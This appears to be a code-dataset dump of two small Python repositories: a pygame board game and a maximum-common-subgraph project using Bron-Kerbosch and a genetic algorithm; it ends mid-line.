"text": "import mglobals\n\n\nclass Player(object):\n\n def __init__(self, player_hint):\n if player_hint == 'dev':\n self.player_img = mglobals.P_DEV\n elif player_hint == 'doc':\n self.player_img = mglobals.P_DOC\n else:\n self.player_img = mglobals.P_SALES\n self.position = mglobals.ZERO\n self.coord = (mglobals.ZERO, mglobals.ZERO)\n self.cash = mglobals.SECOND_UI_VALUE\n self.heart = mglobals.SECOND_UI_VALUE\n self.face = mglobals.FIRST_UI_VALUE\n self.round = mglobals.ZERO\n\n def reposition(self):\n self.coord = mglobals.player_positioning[self.position]\n\n def advance(self, count):\n if self.position + count > mglobals.BOARD_SQUARES:\n self.position = self.position + count - mglobals.BOARD_SQUARES - 1\n self.round += 1\n else:\n self.position += count\n self.reposition()\n self.render()\n\n def render(self):\n mglobals.GD.blit(self.player_img, self.coord)\n\n\nif __name__ == '__main__':\n import doctest\n doctest.testmod()\n"
},
{
"alpha_fraction": 0.603543758392334,
"alphanum_fraction": 0.6234772801399231,
"avg_line_length": 26.33333396911621,
"blob_id": "f6d9212ceb4371ce3d72d204bf97b4833e59c9cd",
"content_id": "a298bb601d71d6ec71a1e59989baf0230322116f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 903,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 33,
"path": "/wheel.py",
"repo_name": "connie-tran/small_world",
"src_encoding": "UTF-8",
"text": "import random\nimport mglobals\nimport utils\nfrom time import sleep\nimport pygame\n\n\nclass Wheel(object):\n def __init__(self):\n self.number = mglobals.ZERO\n self.image = None\n self.coord = (mglobals.ZERO, mglobals.ZERO)\n\n def spin(self):\n self.number = random.randrange(10, 11) # broken random, always shows 10\n self.play_animation()\n self.show()\n\n def play_animation(self):\n mglobals.GD.blit(mglobals.WHEEL_ANIMATION_1, self.coord)\n pygame.display.update()\n sleep(0.3)\n mglobals.GD.blit(mglobals.WHEEL_ANIMATION_2, self.coord)\n pygame.display.update()\n sleep(0.3)\n mglobals.GD.blit(mglobals.WHEEL_ANIMATION_3, self.coord)\n pygame.display.update()\n sleep(0.3)\n\n def show(self):\n mglobals.GD.blit(mglobals.WHEEL_10, self.coord)\n pygame.display.update()\n sleep(1)\n\n"
},
{
"alpha_fraction": 0.5434881448745728,
"alphanum_fraction": 0.6149817705154419,
"avg_line_length": 24.387283325195312,
"blob_id": "0c677e7f54a2fb5f43d9b609acdbc80abd90749c",
"content_id": "3168df169ffe0e5550a622623b69fc4cd21d5a6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4392,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 173,
"path": "/mglobals.py",
"repo_name": "connie-tran/small_world",
"src_encoding": "UTF-8",
"text": "import pygame\nimport collections\nfrom enum import Enum\n\nDISPLAY_W, DISPLAY_H = 720, 720\nBOARD_WIDTH = 720\nZERO = 0\nBOARD_SQUARES = 27\nWHITE = (255, 255, 255)\n\nZERO_UI_VALUE = 0\nFIRST_UI_VALUE = 1\nSECOND_UI_VALUE = 2\nTHIRD_UI_VALUE = 3\n\nWHEEL_ANIMATION_1 = None\nWHEEL_ANIMATION_2 = None\nWHEEL_ANIMATION_3 = None\nWHEEL_10 = None\n\nIMG = None\nGD = None\nCLK = None\n\nPLAYER = None\n\nDOC_YES = None\nDEV_YES = None\nSALES_YES = None\n\nBG_IMG = None\n\nP_DOC = None\nP_DEV = None\nP_SALES = None\n\nSTART_IMG = None\nSTART_BTN_YES = None\nSTART_BTN_NO = None\nQUIT_BTN_YES = None\nQUIT_BTN_NO = None\nBACK_IMG = None\n\nCASH_0 = None\nCASH_1 = None\nCASH_2 = None\nCASH_3 = None\n\nHEART_0 = None\nHEART_1 = None\nHEART_2 = None\nHEART_3 = None\n\nFACE_1 = None\nFACE_2 = None\nFACE_3 = None\n\nPIGGY_BANK = None\nFINANCE = None\n\nTHANK_YOU = None\n\n\nclass CellTypes(Enum):\n PIGGY_BANK = (3, 10, 13, 19, 23),\n FINANCE = (4, 17, 20, 26),\n MSG = (0, )\n\n\nfont_size_map = {\n 'big': 50,\n 'mid': 25,\n 'small_p': 15,\n 'small': 12,\n}\n\nplayer_positioning = {\n 0: (0, 0),\n 1: (0, -95),\n 2: (0, -188),\n 3: (0, -275),\n 4: (0, -360),\n 5: (0, -447),\n 6: (0, -537),\n 7: (0, -637),\n 8: (95, -637),\n 9: (185, -637),\n 10: (275, -637),\n 11: (360, -637),\n 12: (447, -637),\n 13: (537, -637),\n 14: (637, -637),\n 15: (637, -537),\n 16: (637, -447),\n 17: (637, -360),\n 18: (637, -275),\n 19: (637, -188),\n 20: (637, -95),\n 21: (637, 0),\n 22: (537, 0),\n 23: (447, 0),\n 24: (360, 0),\n 25: (275, 0),\n 26: (185, 0),\n 27: (95, 0),\n}\n\ncolor_map = {\n 'white': (255, 255, 255),\n 'black': (0, 0, 0,)\n}\n\n\ndef load_imgs():\n global BACK_IMG, P1_IMG, P2_IMG, P_INFO_CLRSCR, MSG_CLRSCR, START_IMG, START_BTN_YES, START_BTN_NO, QUIT_BTN_YES, \\\n QUIT_BTN_NO, DOC_YES, DEV_YES, SALES_YES, BG_IMG, P_DOC, P_DEV, P_SALES, WHEEL_ANIMATION_1, WHEEL_ANIMATION_2, \\\n WHEEL_ANIMATION_3, WHEEL_10, CASH_0, CASH_1, CASH_2, CASH_3, HEART_0, HEART_1, HEART_2, HEART_3, FACE_1, \\\n FACE_2, FACE_3, PIGGY_BANK, FINANCE, THANK_YOU\n\n DOC_YES = pygame.image.load('assets/player_doc.png')\n DEV_YES = pygame.image.load('assets/player_dev.png')\n SALES_YES = pygame.image.load('assets/player_sales.png')\n P_DOC = pygame.image.load('assets/p_doc.png')\n P_DEV = pygame.image.load('assets/p_dev.png')\n P_SALES = pygame.image.load('assets/p_sales.png')\n\n WHEEL_ANIMATION_1 = pygame.image.load('assets/wheel_spin_1.png')\n WHEEL_ANIMATION_2 = pygame.image.load('assets/wheel_spin_2.png')\n WHEEL_ANIMATION_3 = pygame.image.load('assets/wheel_spin_3.png')\n WHEEL_10 = pygame.image.load('assets/wheel_10.png')\n\n BG_IMG = pygame.image.load('assets/bg_pic_default.png')\n START_IMG = pygame.image.load('assets/start_screen_bg.png')\n START_BTN_YES = pygame.image.load('assets/start_yes.png')\n START_BTN_NO = pygame.image.load('assets/start_no.png')\n QUIT_BTN_YES = pygame.image.load('assets/quit_yes.png')\n QUIT_BTN_NO = pygame.image.load('assets/quit_no.png')\n BACK_IMG = pygame.image.load('assets/bg_pic_game.png')\n BACK_IMG = pygame.transform.scale(BACK_IMG, (DISPLAY_W, DISPLAY_H))\n P_INFO_CLRSCR = pygame.Surface([380, 380])\n MSG_CLRSCR = pygame.Surface([380, 18])\n\n CASH_0 = pygame.image.load('assets/money_0.png')\n CASH_1 = pygame.image.load('assets/money_1.png')\n CASH_2 = pygame.image.load('assets/money_2.png')\n CASH_3 = pygame.image.load('assets/money_3.png')\n HEART_1 = pygame.image.load('assets/heart_0.png')\n HEART_1 = pygame.image.load('assets/heart_1.png')\n HEART_2 = pygame.image.load('assets/heart_2.png')\n HEART_3 = pygame.image.load('assets/heart_3.png')\n FACE_1 = pygame.image.load('assets/face_disgust.png')\n FACE_2 = pygame.image.load('assets/face_normal.png')\n FACE_3 = pygame.image.load('assets/face_happy.png')\n\n PIGGY_BANK = pygame.image.load('assets/piggy_bank.png')\n FINANCE = pygame.image.load('assets/finance.png')\n THANK_YOU = pygame.image.load('assets/thank_you.png')\n\n\ndef init_pygame():\n global GD, CLK, IMG, PLAYER\n pygame.init()\n GD = pygame.display.set_mode((DISPLAY_W, DISPLAY_H))\n IMG = pygame.image\n pygame.display.set_caption(\"It's a small world!\")\n CLK = pygame.time.Clock()\n pygame.event.set_allowed([pygame.QUIT, pygame.KEYDOWN, pygame.KEYUP])\n PLAYER = {}\n\n\ndef init():\n init_pygame()\n load_imgs()\n"
},
{
"alpha_fraction": 0.49834802746772766,
"alphanum_fraction": 0.5027533173561096,
"avg_line_length": 24.20833396911621,
"blob_id": "5ba0cf679b3862d224886353ca27f1e61b545f08",
"content_id": "ebc3f9b2d107397fbdb8ae483ab03f6d5d08668d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1816,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 72,
"path": "/game.py",
"repo_name": "connie-tran/small_world",
"src_encoding": "UTF-8",
"text": "import pygame\nimport ui\nimport mglobals\nimport utils\nfrom player import Player\nfrom wheel import Wheel\nfrom time import sleep\n\n\ndef game_loop():\n\n player = Player(mglobals.PLAYER)\n wheel = Wheel()\n player_ui = ui.PlayerUI()\n event_ui = ui.EventUI()\n player_ui.update(player.cash, player.heart, player.face)\n msg_ui = ui.MsgUI()\n\n utils.draw_board()\n player.render()\n player_ui.render()\n\n while True:\n\n event_ui.update(player.position)\n if player.position in mglobals.CellTypes.MSG.value and player.round > 0:\n msg_ui.update(player.position)\n msg_ui.play()\n\n for event in pygame.event.get():\n\n if event.type == pygame.QUIT:\n return\n elif event.type == pygame.KEYDOWN:\n\n if event.key == pygame.K_ESCAPE:\n pygame.quit()\n quit()\n\n if event.key == pygame.K_RETURN:\n wheel.spin()\n wheel.show()\n\n # Move the player token across the board\n for _ in range(wheel.number):\n utils.draw_board()\n player_ui.render()\n player.advance(1)\n event_ui.update(player.position)\n if player.round > mglobals.ZERO:\n sleep(0.4)\n break\n sleep(0.4)\n pygame.display.update()\n\n event_ui.play()\n pygame.display.update()\n mglobals.CLK.tick(30)\n\n\ndef main():\n mglobals.init()\n ui.draw_start_screen()\n ui.draw_char_select_screen()\n #ui.init_centre_displays()\n game_loop()\n pygame.quit()\n quit()\n\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.4949095845222473,
"alphanum_fraction": 0.5000759959220886,
"avg_line_length": 36.81609344482422,
"blob_id": "a16981c180364d3f5afa49eabcf23682741bf1fe",
"content_id": "7e1ca3c97a4ec6ce81f287ef07b851f9418272af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6581,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 174,
"path": "/ui.py",
"repo_name": "connie-tran/small_world",
"src_encoding": "UTF-8",
"text": "import pygame\nimport utils\nimport mglobals\nfrom game import main\n\n\ndef draw_start_screen():\n one, two = (mglobals.START_BTN_YES, mglobals.QUIT_BTN_NO, 'start'), \\\n (mglobals.START_BTN_NO, mglobals.QUIT_BTN_YES, 'quit')\n utils.draw_start_menu(one[0], one[1])\n while True:\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n pygame.quit()\n quit()\n elif event.type == pygame.KEYDOWN:\n if event.key == pygame.K_ESCAPE:\n pygame.quit()\n quit()\n if event.key in [pygame.K_UP, pygame.K_DOWN]:\n one, two = two, one\n utils.draw_start_menu(one[0], one[1])\n\n elif event.key == pygame.K_RETURN:\n if one[2] == 'quit':\n pygame.quit()\n quit()\n elif one[2] == 'start':\n return\n pygame.display.update()\n mglobals.CLK.tick(30)\n\n\ndef draw_char_select_screen():\n one, two, three = (mglobals.DOC_YES, 'doc'), \\\n (mglobals.DEV_YES, 'dev'), \\\n (mglobals.SALES_YES, 'sales')\n utils.draw_player_menu(one)\n while True:\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n pygame.quit()\n quit()\n elif event.type == pygame.KEYDOWN:\n if event.key == pygame.K_ESCAPE:\n pygame.quit()\n quit()\n if event.key in [pygame.K_LEFT]:\n one, two, three = three, one, two\n elif event.key in [pygame.K_RIGHT]:\n one, two, three = two, three, one\n elif event.key == pygame.K_RETURN:\n mglobals.PLAYER = one[1]\n return\n utils.draw_player_menu(one)\n pygame.display.update()\n mglobals.CLK.tick(30)\n\n\nclass PlayerUI(pygame.sprite.Sprite):\n def __init__(self, cash=mglobals.FIRST_UI_VALUE, heart=mglobals.FIRST_UI_VALUE, face=mglobals.SECOND_UI_VALUE):\n super(PlayerUI, self).__init__()\n self.cash = cash\n self.heart = heart\n self.face = face\n\n def update(self, cash=None, heart=None, face=None):\n self.cash = cash if cash is not None else self.cash\n self.heart = heart if heart is not None else self.heart\n self.face = face if face is not None else self.face\n\n def render(self):\n for _ in (self.cash, self.heart, self.face):\n cash = (mglobals.CASH_0, mglobals.CASH_1, mglobals.CASH_2, mglobals.CASH_3)\n heart = (mglobals.HEART_0, mglobals.HEART_1, mglobals.HEART_2, mglobals.HEART_3)\n face = (mglobals.FACE_1, mglobals.FACE_2, mglobals.FACE_3)\n mglobals.GD.blit(cash[self.cash], cash[self.cash].get_rect())\n mglobals.GD.blit(heart[self.heart], heart[self.heart].get_rect())\n mglobals.GD.blit(face[self.face], face[self.face].get_rect())\n\n\nclass EventUI(pygame.sprite.Sprite):\n def __init__(self):\n super(EventUI, self).__init__()\n self.active_event = None\n\n class PiggyBank(object):\n def __init__(self):\n self.img = mglobals.PIGGY_BANK\n self.choice_1_yes = None\n self.choice_1_no = None\n self.choice_2_yes = None\n self.choice_2_no = None\n\n class Finance(object):\n def __init__(self):\n self.img = mglobals.FINANCE\n self.choice_1_yes = None\n self.choice_1_no = None\n self.choice_2_yes = None\n self.choice_2_no = None\n\n def update(self, event_type: int):\n if event_type in mglobals.CellTypes.PIGGY_BANK.value:\n self.active_event = self.PiggyBank()\n elif event_type in mglobals.CellTypes.FINANCE.value:\n self.active_event = self.Finance()\n\n def play(self):\n if self.active_event is not None:\n ev = (self.active_event.img, 'event')\n mglobals.GD.blit(self.active_event.img, self.active_event.img.get_rect())\n #utils.image_display(start)\n #utils.image_display(quit)\n while True:\n mglobals.GD.blit(self.active_event.img, self.active_event.img.get_rect())\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n pygame.quit()\n quit()\n elif event.type == pygame.KEYDOWN:\n if event.key == pygame.K_ESCAPE:\n pygame.quit()\n quit()\n #if event.key in [pygame.K_LEFT]:\n # one, two, three = three, one, two\n #elif event.key in [pygame.K_RIGHT]:\n # one, two, three = two, three, one\n elif event.key == pygame.K_RETURN:\n self.active_event = None\n return\n pygame.display.update()\n mglobals.CLK.tick(30)\n\n\nclass MsgUI(pygame.sprite.Sprite):\n def __init__(self):\n super(MsgUI, self).__init__()\n self.active_msg = self.ThankYou()\n\n class ThankYou(object):\n def __init__(self):\n self.img = mglobals.THANK_YOU\n\n def action(self):\n main()\n\n def update(self, msg_type):\n if msg_type == mglobals.THANK_YOU:\n self.active_msg = self.ThankYou()\n\n def play(self):\n mglobals.GD.blit(self.active_msg.img, self.active_msg.img.get_rect())\n\n while True:\n for event in pygame.event.get():\n if event.type == pygame.QUIT:\n pygame.quit()\n quit()\n elif event.type == pygame.KEYDOWN:\n if event.key == pygame.K_ESCAPE:\n pygame.quit()\n quit()\n # if event.key in [pygame.K_LEFT]:\n # one, two, three = three, one, two\n # elif event.key in [pygame.K_RIGHT]:\n # one, two, three = two, three, one\n elif event.key == pygame.K_RETURN:\n self.active_msg.action()\n self.active_msg = None\n mglobals.GD.blit(self.active_msg.img, self.active_msg.img.get_rect())\n\n pygame.display.update()\n mglobals.CLK.tick(30)\n\n"
}
] | 5 |
matejaMarjanovic/Maximum-Common-Subgraph
|
https://github.com/matejaMarjanovic/Maximum-Common-Subgraph
|
c03007a942c8330badfb208330d102735a235ab4
|
07c021e53d9d4e4ded0481f3dc38e9f47e8f9619
|
5d01792c599aeb78f271401c1a5f97534f2c0c33
|
refs/heads/master
| 2020-12-21T15:09:31.707329 | 2020-02-02T23:30:57 | 2020-02-02T23:30:57 | 236,470,422 | 3 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5570032596588135,
"alphanum_fraction": 0.604234516620636,
"avg_line_length": 26.863636016845703,
"blob_id": "8bf9e7d6ddadb1db220952c7914c05097b96c5c4",
"content_id": "e2032f82091aab719152a9a1bd63e87aeea730a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 614,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 22,
"path": "/generator.py",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "import random, json\n\nn = 5\nbranches1 = [(a, b) for a in range(n) for b in range(n) if a < b and random.random() < 0.25]\nbranches2 = [(a, b) for a in range(n) for b in range(n) if a < b and random.random() < 0.25]\nvertices1 = {}\nvertices2 = {}\nfor i in range(n):\n\tvertices1[str(i)] = []\n\tvertices2[str(i)] = []\n\nfor (a, b) in branches1:\n\tvertices1[str(a)].append(str(b))\n\nfor (a, b) in branches2:\n\tvertices2[str(a)].append(str(b))\n\nfor i in range(15, 25):\n\tf1 = open(\"tests/input1_\" + str(i) + \".json\" ,\"w+\")\n\tf2 = open(\"tests/input2_\" + str(i) + \".json\" ,\"w+\")\n\tjson.dump(vertices1, f1)\n\tjson.dump(vertices2, f2)\n\n"
},
{
"alpha_fraction": 0.6558441519737244,
"alphanum_fraction": 0.6558441519737244,
"avg_line_length": 20.904762268066406,
"blob_id": "257969d763a3d7b64dfa738190b517325f80ab60",
"content_id": "20cc1e9c02b0ad57b51fa599f62403a855d99bac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 462,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 21,
"path": "/Graph.py",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "import json\n\nclass Graph:\n\tdef __init__(self, input_file, orig=None):\n\t\tif not orig:\n\t\t\tself.vertices = json.load(open(input_file, \"r\"))\n\t\t\tself.array = []\n\t\t\tfor i in self.vertices:\n\t\t\t\tself.array.append((i,len(self.vertices[i])))\n\t\telse:\n\t\t\tself.vertices = orig.vertices\n\t\t\tself.array = orig.array\n\t\t\n\tdef print_graph(self):\n\t\tprint self.vertices\n\t\t\n\tdef length(self):\n\t\treturn len(self.vertices)\n\t\n\tdef __getitem__(self, item):\n\t\treturn getattr(self, item)\n\t\n"
},
{
"alpha_fraction": 0.4342745840549469,
"alphanum_fraction": 0.4464459717273712,
"avg_line_length": 25.012659072875977,
"blob_id": "d5680f12ae9b252f31b68b215465a36179054009",
"content_id": "a53abd4c9f186f6bc8a486c5606fe9e8c9bfa650",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2054,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 79,
"path": "/bron_kerbosch.py",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "import json\nfrom datetime import datetime\n\ndef all_nodes_except(A, G):\n R = []\n for k in G.keys():\n if not k in A:\n R.append(k)\n\n return R\n\ndef modular_product(G1, G2):\n R = {}\n\n for (a, neighbors_a) in G1.items():\n not_neighbors_a = all_nodes_except(neighbors_a+[a], G1)\n for (b, neighbors_b) in G2.items():\n for n_a in neighbors_a:\n for n_b in neighbors_b:\n if R.get(a+b) != None:\n R[a+b].append(n_a+n_b)\n else:\n R[a+b] = [n_a+n_b]\n not_neighbors_b = all_nodes_except(neighbors_b+[b], G2)\n for n_a in not_neighbors_a:\n for n_b in not_neighbors_b:\n if R.get(a+b) != None:\n R[a+b].append(n_a+n_b)\n else:\n R[a+b] = [n_a+n_b]\n\n return R\n\ndef intersect(A, B):\n return [a for a in A if a in B]\n\ndef diff(A, B):\n return [a for a in A if not a in B]\n\ndef BK(R, P, X, C, G):\n if P == [] and X == []:\n R.sort()\n if R not in C:\n C += [R]\n return\n\n u = (P + X)[0]\n for v in diff(P, G[u]):\n BK(R+[v], intersect(P, G[v]), intersect(X, G[v]), C, G)\n X += [v]\n P += [v]\n\n return C\n\ndef main():\n for i in range(15, 25):\n G1 = json.load(open(\"tests/input1_\" + str(i) + \".json\", \"r\"))\n G2 = json.load(open(\"tests/input2_\" + str(i) + \".json\", \"r\"))\n \n dt = datetime.now()\n time_start1 = dt.second\n time_start2 = dt.microsecond\n G = modular_product(G1, G2)\n\n C = []\n C = BK([], list(G.keys()), [], C, G)\n\n dt = datetime.now()\n time_stop1 = dt.second\n time_stop2 = dt.microsecond\n \n time_elapsed_micro = time_stop2 - time_start2\n time_elapsed_sec = time_stop1 - time_start1\n\n print(i, str(time_elapsed_sec) + \"s\", str(time_elapsed_micro) + \"us\")\n print(\"-----\")\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.484422892332077,
"alphanum_fraction": 0.5025536417961121,
"avg_line_length": 31.727020263671875,
"blob_id": "a5d647e0b87eee18947e1ca59f51afafcd9b2074",
"content_id": "7ddea61fe8005252ec45f0a8cc01822b7eb7ed16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11748,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 359,
"path": "/Genetic.py",
"repo_name": "matejaMarjanovic/Maximum-Common-Subgraph",
"src_encoding": "UTF-8",
"text": "import random, string\nimport numpy as np\nimport sys, os\nfrom Graph import Graph\nfrom datetime import datetime\n\nclass Chromosome:\n def __init__(self, content, fitness):\n self.content = content\n self.fitness = fitness\n def __str__(self): return \"%s f=%d\" % (self.content, self.fitness)\n def __repr__(self): return \"%s f=%d\" % (self.content, self.fitness)\n\n\nclass Genetic:\n def __init__(self, graph):\n self.graph = graph\n self.allowed_values = set([0, 1])\n\n self.iterations = 10\n self.generation_size = 50\n self.mutation_rate = 0.5\n self.reproduction_size = 1000\n self.current_iteration = 0\n self.stagnancy_parameter = 20\n self.stagnancy_counter = 0\n self.offspring_selection_mutation_prob = 0.2\n\n if self.graph.length() < 10:\n self.max_cut_points = self.graph.length() - 1\n else:\n self.max_cut_points = 10\n\n self.min_cut_points = 2\n self.num_cut_points = self.max_cut_points\n\n def selection(self, chromosomes):\n the_sum = sum(chromosome.fitness for chromosome in chromosomes)\n selected = [self.select_roulette_pick_one(chromosomes, the_sum) for i in range(self.reproduction_size)]\n return selected\n\n def select_roulette_pick_one(self, chromosomes, the_sum):\n p = random.uniform(0, the_sum)\n current_sum = 0\n for i in range(len(chromosomes)):\n current_sum += chromosomes[i].fitness\n if current_sum > p:\n return chromosomes[i]\n\n def initial_population(self):\n init_pop = []\n param = 3\n for i in range(self.generation_size):\n A = {}\n v_i_ajdlist = []\n # we don't want an isolated vertex because it's not part of a clique\n while not v_i_ajdlist:\n v_i = random.choice(self.graph.vertices.keys()[:param])\n v_i_ajdlist = self.graph.vertices[v_i]\n \n A[v_i] = v_i_ajdlist\n used = {}\n for v in self.graph.vertices:\n used[v] = 0\n while sum(used.values()) != len(v_i_ajdlist):\n v_j = random.choice(v_i_ajdlist)\n if used[v_j]:\n continue\n if(self.connected(A, v_j)):\n A[v_j] = self.graph.vertices[v_j]\n used[v_j] = 1\n \n content = [0] * self.graph.length()\n for v in A:\n v1, v2 = v.split('-')\n v1, v2 = int(v1), int(v2)\n content[v1*5+v2] = 1\n chromo = Chromosome(content, self.fitness(content))\n init_pop.append(chromo)\n \n return init_pop\n\n def optimize(self):\n chromosomes = self.initial_population()\n s = 0\n\n while not self.stop_condition():\n for_reproduction = self.selection(chromosomes)\n chromosomes, s_new = self.create_generation(for_reproduction)\n\n if s_new == s:\n self.stagnancy_counter += 1\n else:\n s = s_new\n self.current_iteration += 1\n\n return max(chromosomes, key=lambda chromo: chromo.fitness)\n\n def take_n_random_elements(self, n, limit):\n array = range(limit)\n random.shuffle(array)\n array = array[:n]\n array.sort()\n return array\n\n def crossover(self, a, b):\n n = self.num_cut_points\n cross_points = self.take_n_random_elements(n, len(a))\n previous = 0\n ind = True\n ab = []\n ba = []\n for i in range(n):\n if ind:\n ab += a[previous:cross_points[i]]\n ba += b[previous:cross_points[i]] \n else:\n ab += b[previous:cross_points[i]]\n ba += a[previous:cross_points[i]]\n previous = cross_points[i]\n ind = not ind\n \n if ind:\n ab += a[previous:]\n ba += b[previous:]\n else:\n ab += b[previous:]\n ba += a[previous:]\n \n return ab, ba\n\n def mutate(self, chromosome):\n if not self.current_iteration % 20:\n self.mutation_rate -= 0.05\n mutation_param = random.random()\n if mutation_param <= self.mutation_rate:\n mutated_gene = int(random.choice(chromosome))\n chromosome[mutated_gene] = np.abs(int(chromosome[mutated_gene]) - 1)\n \n return chromosome\n\n\n def create_generation(self, for_reproduction):\n new_generation = []\n s_new = 0\n\n while len(new_generation) != self.generation_size:\n p1, p2 = random.sample(for_reproduction, 2)\n c1, c2 = self.crossover(p1.content, p2.content)\n p = random.random()\n if p < self.offspring_selection_mutation_prob:\n c1 = self.mutate(c1)\n c2 = self.mutate(c2)\n\n c1, c2 = self.local_optimize(c1, c2)\n\n if self.fitness(c1) > s_new:\n s_new = self.fitness(c1)\n if self.fitness(c2) > s_new:\n s_new = self.fitness(c2)\n\n new_generation.append(Chromosome(c1, self.fitness(c1)))\n new_generation.append(Chromosome(c2, self.fitness(c2)))\n\n return new_generation, s_new\n\n def fitness(self, chromosome):\n return sum(chromosome)\n\n def local_optimize(self, c1, c2):\n c1, c2 = self.extract_clique(c1, c2)\n c1, c2 = self.improve_clique(c1, c2)\n return c1, c2\n\n def isClique(self, graph):\n for v in graph:\n if not self.connected(graph, v):\n return False\n return True\n\n def extract_clique(self, c1, c2):\n subgraph1 = self.get_subgraph(self.graph.vertices, c1)\n subgraph2 = self.get_subgraph(self.graph.vertices, c2)\n\n while not self.isClique(subgraph1) and subgraph1 != {}:\n smallest_two = self.find_smallest_two_degrees(subgraph1)\n c1, subgraph1 = self.delete_random_and_update(smallest_two, c1, subgraph1)\n\n while not self.isClique(subgraph2) and subgraph2 != {}:\n smallest_two = self.find_smallest_two_degrees(subgraph2)\n c2, subgraph2 = self.delete_random_and_update(smallest_two, c2, subgraph2)\n\n return c1, c2\n\n def improve_clique(self, c1, c2):\n i1 = random.choice(range(len(c1)))\n i2 = random.choice(range(len(c2)))\n\n for j in range(i1, len(c1)):\n if not c1[j]:\n if self.connected(self.get_subgraph(self.graph.vertices, c1), j):\n c1[j] = 1\n for j in range(i1):\n if not c1[j]:\n if self.connected(self.get_subgraph(self.graph.vertices, c1), j):\n c1[j] = 1\n\n for j in range(i2, len(c2)):\n if not c2[j]:\n if self.connected(self.get_subgraph(self.graph.vertices, c2), j):\n c2[j] = 1\n for j in range(i2):\n if not c2[j]:\n if self.connected(self.get_subgraph(self.graph.vertices, c2), j):\n c2[j] = 1\n\n return c1, c2\n\n def get_subgraph(self, graph, child):\n new_graph = {}\n\n for i in range(len(child)):\n if child[i]:\n new_graph[str(i)] = []\n\n v2 = i % 5\n v1 = (i - v2) // 5\n for v in graph[str(v1) + \"-\" + str(v2)]:\n if new_graph.get(str(v1) + \"-\" + str(v2)) == None:\n new_graph[str(v1) + \"-\" + str(v2)] = [v]\n else:\n new_graph[str(v1) + \"-\" + str(v2)].append(v)\n \n\n empty_list = []\n for i in new_graph:\n for v in new_graph[i]:\n v1, v2 = v.split('-')\n v1, v2 = int(v1), int(v2)\n if not child[v1*5 + v2]:\n new_graph[i].remove(v)\n if new_graph[i] == []:\n empty_list.append(i)\n\n for i in empty_list:\n del new_graph[i]\n\n return new_graph\n\n def is_clique(self, graph):\n if graph == []:\n return False\n\n for v in graph:\n if not self.connected(graph, v):\n return False\n\n return True\n\n def connected(self, graph, v):\n for u in graph:\n if u != v:\n if v not in graph[u]:\n return False\n return True\n\n def find_smallest_two_degrees(self, graph):\n min1 = random.choice(graph.keys())\n min2 = min1\n while min1 == min2:\n min2 = random.choice(graph.keys())\n \n min1_len = len(graph[min1])\n min2_len = len(graph[min2])\n array = []\n if min1_len > min2_len:\n swap = False\n else:\n swap = True\n\n for i in graph:\n if i != min1 and i != min2:\n if swap and len(graph[i]) < min2_len:\n min2_len = len(graph[i])\n if min2_len < min1_len:\n swap = False\n elif not swap and len(graph[i]) < min1_len:\n min1_len = len(graph[i])\n if min1_len < min2_len:\n swap = True\n for i in graph:\n if len(graph[i]) == min1_len or len(graph[i]) == min2_len:\n array.append(i)\n return array\n\n def delete_random_and_update(self, array, child, graph):\n removed = random.choice(array)\n v1, v2 = removed.split('-')\n v1, v2 = int(v1), int(v2)\n child[v1*5 + v2] = 0\n new_graph = self.get_subgraph(self.graph.vertices, child)\n return child, new_graph\n\n def stop_condition(self):\n return self.current_iteration > self.iterations or self.stagnancy_counter>=self.stagnancy_parameter\n\ndef all_nodes_except(A, G):\n R = []\n for k in G.vertices.keys():\n if not k in A:\n R.append(k)\n\n return R\n\ndef modular_product(G1, G2):\n R = {}\n\n for (a, neighbors_a) in G1.vertices.iteritems():\n not_neighbors_a = all_nodes_except(neighbors_a+[a], G1)\n for (b, neighbors_b) in G2.vertices.iteritems():\n for n_a in neighbors_a:\n for n_b in neighbors_b:\n if R.get(a+\"-\"+b) != None:\n R[a+\"-\"+b].append(n_a+\"-\"+n_b)\n else:\n R[a+\"-\"+b] = [n_a+\"-\"+n_b]\n not_neighbors_b = all_nodes_except(neighbors_b+[b], G2)\n for n_a in not_neighbors_a:\n for n_b in not_neighbors_b:\n if R.get(a+\"-\"+b) != None:\n R[a+\"-\"+b].append(n_a+\"-\"+n_b)\n else:\n R[a+\"-\"+b] = [n_a+\"-\"+n_b]\n\n G = Graph(\"tests/input1_15.json\")\n G.vertices = R\n G.array = [(i, len(G.vertices[i])) for i in G.vertices]\n return G\n\ndef main():\n for i in range(15, 25):\n graph1 = Graph(\"tests/input1_\" + str(i) + \".json\")\n graph2 = Graph(\"tests/input2_\" + str(i) + \".json\")\n graph = modular_product(graph1, graph2)\n genetic = Genetic(graph)\n dt = datetime.now()\n time_start_s = dt.second\n time_start_ms = dt.microsecond\n solution = genetic.optimize()\n global time_elapsed\n dt = datetime.now()\n time_stop_s = dt.second\n time_stop_ms = 